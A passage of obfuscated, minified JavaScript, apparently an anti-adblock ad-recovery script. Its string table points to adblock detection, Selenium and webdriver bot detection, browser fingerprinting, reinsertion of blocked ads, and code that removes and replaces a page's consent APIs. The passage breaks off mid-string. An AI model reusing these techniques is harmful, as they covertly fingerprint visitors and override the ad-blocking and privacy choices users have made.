!function(){function a1f(t,e){const n=a1O();return(a1f=function(t,e){return n[t-=234]})(t,e)}function a1O(){const t=["Unknown at-rule descriptor","permission","after","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<'border-bottom-right-radius'>","<html><head></head><body></body></html>","<'min-block-size'>","<'inset-inline-start'>","__tcfapi not found within timeout","auto|none|enabled|disabled","Class extends value ","<combinator>? <complex-real-selector>","content-box|border-box","drag|no-drag","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","cmp_blocked","<url>","nullable","generatedColumn","gamezop.com","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","mask","ar-yahoo-v1","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","columns","opera","addEventListener","getTokenStart","isArray","<url>|<string>","PseudoClassSelector","logs","warn","Not a Declaration node","*[id]",'":", ',"<absolute-size>|<relative-size>|<length-percentage>","Document_querySelectorAll",";<\/script>","_serializeMappings","<blend-mode>|plus-lighter","none|proximity|mandatory","Lexer matching doesn't applicable for custom properties","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"abc","auto|none|text|all","getGPPData","auto|touch","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","<'justify-self'>|anchor-center","[first|last]? baseline","releaseCursor","add|subtract|intersect|exclude","IVT detection failed","document","flat|preserve-3d","<complex-real-selector-list>","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","normal|reverse|inherit","sourceContentFor","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","_mappings","readyState","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","element-visible-selector","chromium","findDeclarationValueFragments","MAIN","cssWideKeywordsSyntax","parseAtrulePrelude","width-greater-than","<number>|left|center|right|leftwards|rightwards","ar-v1",".workers.dev","navigator.permissions is undefined","urlFilter","none|auto","border-box|content-box|margin-box|padding-box","loader","__uspapiLocator","<forgiving-selector-list>","//# sourceURL=rtb_adm.js","none|<single-transition-property>#","<number>|<angle>","uBO:","base[href]","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","pbjs","cover|contain|entry|exit|entry-crossing|exit-crossing","__lastWatirAlert","Number","compareByGeneratedPositionsDeflated","as_inventories","isCmpBlockedFinally","auto|balance|stable|pretty","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","auto|loose|normal|strict|anywhere","<'flex-shrink'>","slice|clone","<outline-radius>","Parentheses","IFrame","<url>+","-webkit-calc(","webGL","api.adiostech.com","consumeUntilLeftCurlyBracketOrSemicolon","internet_explorer","getServices","/f.min.js","isOriginalCmpBlocked","vendor","pluginsLength","analytics","requestIdleCallback","closest","getItem","isChannelConnected","selector","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","vmin","previousSibling","insert","leader( <leader-type> )","scribd.com","object","navigator.permissions.query is not a function","svb","combo","Inventory.reinsert","timestamp","hashchange","Unknown type: ","aria-label","137934mBNeGp","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","1464968KfAWPt","banner-ad","webkit","width-less-than","_sources","Notification","stylesheet","insertAfter","logs-partners.coupang.com","<'caret-color'>||<'caret-shape'>","fundingchoices","performance_gpt_ad_rendered","cmd","<-ms-filter-function>+","Element","auto|<length>","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<repeat-style>#","<'align-items'> <'justify-items'>?","PluginArray","singleNodeValue","perspective( [<length [0,∞]>|none] )","none|[crop||cross]","kind","auto|text|none|contain|all","custom","<ident>","FeatureRange","errorTrace signal unexpected behaviour","status","opr","mediaType","content-box|padding-box|border-box","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","reason","none|all|<dashed-ident>#","[recoverTcfCMP] __tcfapi rescue","protect","<calc-product> [['+'|'-'] <calc-product>]*","Performance.network","clip-path","ident-token","deg","<url> <decibel>?|none","webDriver","versions","recover_cmp_active","Group","skewY( [<angle>|<zero>] )","align-items","hash","anonymous","linear|<cubic-bezier-timing-function>|<step-timing-function>","alphaStr","all|<custom-ident>","/npm-monitoring","[-token","<relative-selector>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","i|s","getParameter","decorator","<'max-inline-size'>","<length>","lookupTypeNonSC","[none|start|end|center]{1,2}","wechat","collapse|separate","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","onorientationchange","Identifier, string or comma is expected","matched","isBrave","[<line-names>? <track-size>]+ <line-names>?","auto|from-font|[under||[left|right]]","<angle>","bidder","<image>|<color>","host","cursor","def","gpt-rubicon","__selenium_evaluate","as-empty-bidder","none|<custom-ident>+","frameborder","[<bg-layer> ,]* <final-bg-layer>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","balance","isBalanceEdge","<bg-size>#","frames","viewport_document","is_tc_string_resolved","<number>|<percentage>","requestBids","__esModule","onWhiteSpace","decodeURIComponent","target","geniee","<custom-ident>|<string>","Expect `","/ivt/detect","string-token","<single-animation-composition>#","<box>#","coupang-dynamic","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","<compound-selector>#","language","value","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","checkAtruleDescriptorName","window.top.confiant.services().onASTAdLoad","hookWindowProperty Error: ","[<counter-name> <integer>?]+|none","minutemedia","<color> <color-stop-length>?","<'border-top-style'>","[stretch|repeat|round|space]{1,2}","resolve","action","layer","navigator.webdriver is undefined","wrapper","cmpId","justify-content","WebGLRenderingContext is null","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","getAttributeKeys","<bg-clip>#","span","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","/iu3","pub_300x250","[Bot] bot UA detected, ua=","exports","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","\n  --------","String","Expected more digits in base 64 VLQ value.","compareByGeneratedPositionsInflated","samsungbrowser","<urange>#","clean","<length-percentage>&&hanging?&&each-line?","separate|collapse|auto","chrome","[recovery] __tcfapi removeEventListener","postMessage","<length-percentage>","cmpStr","skip","innerHTML","__marker","[<url> [format( <string># )]?|local( <family-name> )]#","x-frame-width","element-selector","Comment","cache_is_blocking_acceptable_ads","isDelim","content-box|border-box|fill-box|stroke-box|view-box","\n  ","basename","cmVzZXJ2ZWQyT3V0cHV0","responseText","tpmn","<'flex-grow'>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","log_version","Percent sign is expected","<counter-style-name>","duration","!term","active","compareByOriginalPositionsNoSource","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","window.parent._df.t","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","none|auto|[<string> <string>]+","decorate","cqw","name","head","replaceAll","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","not","isCmpBlockedFinally: ","element","Identifier","<composite-style>#","_top","_isTcfNeeded","reserved1Input","isLoaded","sqrt( <calc-sum> )","location","<mf-name>","visible|hidden|collapse","explicit","start|end|center|justify|distribute|stretch"," undefined","none|all","findWsEnd","document.documentElement.getAttributeNames is not a function","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","onreadystatechange","cache_isbot","[<length-percentage>|top|center|bottom]#"," or hex digit","Vertical line is expected","appendScriptElementAsync","enjgioijew","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","nextSibling","<feature-type> '{' <feature-value-declaration-list> '}'","always|[anchors-valid||anchors-visible||no-overflow]"," is expected","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","gpt-anymind","<unknown>","isAbsolute","scaleY( [<number>|<percentage>] )","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","writable","( <supports-condition> )|<supports-feature>|<general-enclosed>","unset","admiral","botd","element display none important","scroll( [<axis>||<scroller>]? )","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","getTime","shift","ignoreInvalidMapping","toStringTag","none|<custom-ident>","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","gpt-ima-adshield","slotRenderEnded","applySourceMap",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"auto|<integer>{1,3}","setImmediate","split","Blocked prebid request for ","[<line-names>|<name-repeat>]+","state","at-keyword-token","title (english only)","gpt-publisher","https://c.html-load.com","clamp( <calc-sum>#{3} )","__tcfapi","jsSelector","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","semicolon-token","image( <image-tags>? [<image-src>? , <color>?]! )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","INTERSTITIAL","rest","dvb","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","!(function(){","['~'|'|'|'^'|'$'|'*']? '='","auto-add|add( <integer> )|<integer>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"false","getAdUnitPath","boundingClientRect","blocking_acceptable_ads","generic( kai )|generic( fangsong )|generic( nastaliq )","none|<filter-function-list>|<-ms-filter-function-list>","<track-size>+","onParseError","Destroying blocked slots : ","assign","runAdAuction","calledSelenium","nextUntil","Condition","j7p.jp","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","nonzero|evenodd","Generator is already executing.","WebGLRenderingContext.getParameter is not a function","<'border-width'>||<'border-style'>||<color>","intersectionRect","ChromeDriverw","mod( <calc-sum> , <calc-sum> )","Token","runImpl","-apple-system|BlinkMacSystemFont","types","'[' <custom-ident>* ']'","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","opt/","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","<image>|none","Integer is expected","https://qa.ad-shield.io","height","path( [<fill-rule> ,]? <string> )","matchRef","windowSize","maxViewportWidth","https://ad-delivery.net/px.gif?ch=1","number-token","window.process is","<boolean-expr[","hostname","gpt-adpushup","nowrap|wrap|wrap-reverse","Expected ","remove","percentage-token","filename","import","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","lastChanged","appVersion","wrap|none","HTMLImageElement","CanvasCaptureMediaStream","source",".umogames.com","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","isEncodedId","ac-","https://m1.openfpcdn.io/botd/v","<box>|margin-box","prototype","window.parent.document.domain;","handlers","SyntaxMatchError","urlParse","hsl|hwb|lch|oklch","( <style-condition> )|( <style-feature> )|<general-enclosed>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","Apple","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","Matching for a tree with var() is not supported","svi","MatchOnce","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","httpEquiv","none|element|auto","consumeNumber","containerId","Too many hex digits","flex-direction","__isPrebidOnly event listener removed","<time>|none|x-weak|weak|medium|strong|x-strong","parse","srcset","Spaces","none|<length>","window.as_location","WhiteSpace","<color>&&<color-stop-angle>?","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","attachShadow","getWindowId","is_brave","Profile","Missed `structure` field in `","log( <calc-sum> , <calc-sum>? )","sendXHR","Terminate - not apply","relative","https://report.ad-shield.cc/","none|blink","cmVzZXJ2ZWQxT3V0cHV0","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>",") error","every",'"<", ">", "=" or ")"',"Unexpected err while detecting cosmetic filter: ","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","HTMLStyleElement","0d677ebc-1f69-4f65-bda7-2e402eb202d5","[discretionary-ligatures|no-discretionary-ligatures]","setPrototypeOf","bind","permissions","isTcStringResolved","none|in-flow|all","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","[none|<custom-ident>]#","var(","<'right'>","YmphM3prZnZxbHRndTVzdzY3OG4=","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<calc-value> ['*' <calc-value>|'/' <number>]*","<keyframes-name>","sendBeacon","geb","content","consumeUntilBalanceEnd","getLocation","none|<url>","gpt-nextmillenium","none|forwards|backwards|both","khz","pseudo","ZWhvcg==",'iframe[name="',"https://html-load.cc","getProperty","addProperty_","https://img-load.com","ads-partners.coupang.com","teads","a3luYg==","normal|italic|oblique <angle>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","ssmas","even","<'border-width'>","[<angle>|<side-or-corner>]? , <color-stop-list>","didomi","bnh6bg==","gpt-adshield","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","Unknown node type: ","as-revalidator","normal|break-word|anywhere","<single-animation-iteration-count>#","leboncoin.fr","scheme","startsWith","setAttributeNS","Function.prototype.bind is undefined","electron","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","firstChild","CDC-token","border","[proportional-nums|tabular-nums]","windowExternal","googletag cmd unshift failed : ","/didomi_cmp.js","auto|<animateable-feature>#","<position>#","Nth","_file","baseUrl","defineOutOfPageSlot","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","iterator","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","dispatchEvent","str","Identifier or parenthesis is expected","url-equal","auto|from-font|<length>|<percentage>","[auto|<length-percentage>]{1,4}","   ","[recoverTcfCMP] inserting ","limit_memory_filter","auto|<length>|<percentage>","ltr|rtl","cachedAt","none|[<number>|<percentage>]{1,3}","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","Not supported insert-rule | rule: ","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","$cdc_asdjflasutopfhvcZLmcfl_","ybar","root","walk","Neither `enter` nor `leave` walker handler is set or both aren't a function"," is not a constructor or null","<supports-decl>|<supports-selector-fn>","test","catch","Inventory.insert","recovery_inventory_insert","token","DocumentFragment","/cmp.js","none|strict|content|[[size||inline-size]||layout||style||paint]","auto|bullets|numbers|words|spell-out|<counter-style-name>","[<ident-token>|'*']? '|'","getLocationRange","getPropertyValue","visibility:","url( <string> <url-modifier>* )|<url-token>","HTMLMediaElement","&id=","?version=","stroke",", scrollX: ","Document_querySelector","toArray","isEmpty","addModule","jkl","Url","/filter-fingerprint","HTMLAnchorElement","originalColumn","dvmax","Must be between 0 and 63: ","calc(","syntaxStack","normal|allow-discrete","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","floor","ric","Terminate - non-adblock","syntax","normal|auto|<position>","<single-animation-fill-mode>#","encode","blocking_ads","<'align-self'>|anchor-center","AddMatchOnce","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","<'align-self'> <'justify-self'>?","preconnect","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","rem( <calc-sum> , <calc-sum> )","Percentage","<'cue-before'> <'cue-after'>?","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<keyframe-selector># { <declaration-list> }","number","callback","none|<offset-path>||<coord-box>","isInAdIframe","[shorter|longer|increasing|decreasing] hue","marginwidth"," > div { justify-content:center; } #","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","scanNumber","tokenType","<html","false|true","file","start|middle|end","hasFocus","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<wq-name>|<ns-prefix>? '*'","getBidResponses","[<function-token> <any-value>? )]|[( <any-value>? )]","EventTarget_addEventListener","adingo","<integer>","none|zoom","Failed to decode protect-url: url is empty","shouldPageviewOnUrlChange","selectorList","getElementById","url-token","Terminate - not allowed running in iframe","<number [0,1]>","<'padding-left'>{1,2}","_self","query",'meta[http-equiv="Content-Security-Policy"]',"JlhEX1FPaE1ybHRwUjFjNHpHClk=","okNetworkStatusCodes","[<length>|<number>]{1,4}","checkStructure","scale( [<number>|<percentage>]#{1,2} )","Node_insertBefore","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","auto|start|end|center|baseline|stretch","mozInnerScreenX","filter:","findAll","cqh","createItem","/inventory?host=","<mask-layer>#","form","HTMLSourceElement","Layer","none|[<svg-length>+]#","<'padding-left'>","textAd","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<declaration>","Timed out waiting for consent readiness","as_apply_gdpr","circle( [<shape-radius>]? [at <position>]? )","<counter()>|<counters()>","recognizer","job","preload","heightEval","scaleX( [<number>|<percentage>] )","initial|inherit|unset|revert|revert-layer","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","eachMapping","none|[first||[force-end|allow-end]||last]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Range","c3ZtbQ==","encodedBodySize","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","clear","btoa","_WEBDRIVER_ELEM_CACHE","recovery_started","[recoverTcfCMP] ","as_","gpt_loaded_time","Ratio","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<'inset'>","custom-ident","https://static.criteo.net/js/ld/publishertag.prebid.js","[<box>|border|padding|content]#","[auto? [none|<length>]]{1,2}","\n  syntax: ","removeChild","__webdriver_evaluate","scroll-position|contents|<custom-ident>","getElementsByClassName","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","getDetections","linear|radial","https://","right","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","auto|<length-percentage>","is_admiral_adwall_rendered","function-token","EventTarget","isInRootIframe","[contextual|no-contextual]","languages","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","dark","<relative-real-selector-list>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","isVisibleDocument","no-limit|<integer>","__proto__","start|end|center|justify|distribute","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","Unexpected end of input","event","AttributeSelector","break-walk","string","padStart","Window_fetch","https://qa.html-load.com","map","[full-width|proportional-width]","Scheduler Terminated with unexpected error: ","url-matched","consumeUntilExclamationMarkOrSemicolon","getType","[diagonal-fractions|stacked-fractions]","pub_728x90","players","gpt-geniee","undefined","a24xZWhvNmZqYnI0MHB4YzlpMnE=","dictionnaire.lerobert.com","<keyframe-block>+","contrast( [<number-percentage>] )","POST","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","100%","requestAnimationFrame","dump","none|<image>|<mask-source>","<shape>|auto","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","none|<string>+","CDO","getAttributeNames","hasAttribute","contentWindow","previousElementSibling","is_blocking_ads","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","fxios/","( <declaration> )","some","insertRule","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","content_area","edge","tag","key","<single-animation-play-state>#","resource","Google","nodeType","blur( <length> )","is_acceptable_ads_blocked","Anchor element doesn't have parent","repeat","cooktoria.com","constructor","limit","MediaSettingsRange","nextCharCode","enliple","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Raw","[recoverTcfCMP] __tcfloaded_cache set. Value: ","<'border-style'>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","ariaLabel",'" is a required argument.',"hue-rotate( <angle> )","createAuctionNonce","recovery_loaded_time","none|<transform-list>","interval","insertList","<bg-position>#","normal||[size|inline-size]","removed","edg/","auto|never|always|<absolute-size>|<length>","apsEnabled","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","reject","inside|outside","none|<integer>","getElementsByTagName","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","ivt","light|dark|<integer [0,∞]>","ACK_VISIBLE","last_bfa_at","auto|both|start|end|maximum|clear","BotdError","mixed|upright|sideways","prebid","url-path-equal","checkAtruleName","svmin","child","sticky","List<","_names","<number>|<dimension>|<ident>|<ratio>","userAgent","<line-style>{1,4}","auto|sRGB|linearRGB","sourceMap","<font-weight-absolute>{1,2}","contains","Node_appendChild","char must be length 1","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","w = window.parent.parent;","script:","script_abort","<length-percentage>|min-content|max-content|auto","open","forEach","<head","compareByOriginalPositions","consumeUntilSemicolonIncluded","text-ad","lastIndexOf","emit","<'flex-basis'>","</pre>","HTMLElement","find","fromEntries","w = window.parent;","Selector","declaration","replace|add|accumulate","[<container-name>]? <container-condition>","purpose","fill|contain|cover|none|scale-down","Worker","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","child_last","failed","only","spawn","dvh","frameStatus:failed","<frequency>|<percentage>","none|circle|disc|square","inmobi","check","device-cmyk( <number>#{4} )","[restore-rejections] restoreDeferredRejections__nonadblock","sizes","column","9999","[contain|none|auto]{1,2}","acceptableAdsBait","findAllFragments","<combinator>? <complex-selector>","MSG_ACK","reset","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","reserved2Input",", Expires in: ","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","isElementDisplayNone","sourceMapURL could not be parsed","eventName","<type-selector>|<subclass-selector>","navigator.appVersion is undefined","scrollY","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<position>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","min( <calc-sum># )","gpt-funke","usedJSHeapSize","CDO-token","logicieleducatif.fr","throw new Error();","none","position:relative;align-items:center;display:flex;","webkitResolveLocalFileSystemURL","scrollX","data:","[native code]","null","domain switched","__replaced","Number sign is not allowed","default","onmozfullscreenchange","image","disableNativeAds","normal|<number>|<length>|<percentage>","createSingleNodeList","[auto|reverse]||<angle>","sequentum","HTMLIFrameElement_contentWindow","MediaQuery","cqi","normal|[<string> <number>]#","isVisibleNode","url","MSG_ACK_INVISIBLE","buildID","':' <ident-token>|':' <function-token> <any-value> ')'","upward","<number>|<percentage>|none","<dashed-ident>","Equal sign is expected","Declaration","getStorageUpdates","<line-width>","<compositing-operator>#","d2VneWpwenV4MzhxMmE5dm1pZm90","parseSourceMapInput","skewX( [<angle>|<zero>] )","display:none","infinite|<number>","CDC","adsense","tb|rl|bt|lr","default|menu|tooltip|sheet|none","AtrulePrelude","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","timeout","as_adblock","getName","isFailed","Window_setTimeout","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","__webdriverFunc","MSG_SYN","<length-percentage>{1,2}","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","documentElementKeys","original","normal|<length-percentage>","N3k6eDIxOF1VI05DfW5XYU1Te0w=","detect","ACK_INVISIBLE","width","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","dimension-token","<'rest-before'> <'rest-after'>?","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","sectionChange","Wrong value `","<'margin-top'>","none|[x|y|block|inline|both] [mandatory|proximity]?"," not an object","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","nhn","margin: 0; padding: 